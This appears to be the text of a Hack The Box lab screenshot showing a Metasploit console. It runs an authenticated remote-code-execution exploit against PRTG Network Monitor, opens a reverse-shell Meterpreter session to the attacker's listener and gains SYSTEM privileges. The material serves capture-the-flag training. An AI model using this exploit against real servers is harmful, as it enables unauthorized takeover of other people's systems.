 [msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2018)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (175686 bytes) to 10.10.10.152
[*] Meterpreter session 1 opened (10.10.17.90:4444 -> 10.10.10.152:50354) at 2022-08-10 18:44:39 +0100
(Meterpreter 1)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 1)(C:\Windows\system32) >
Hack The Box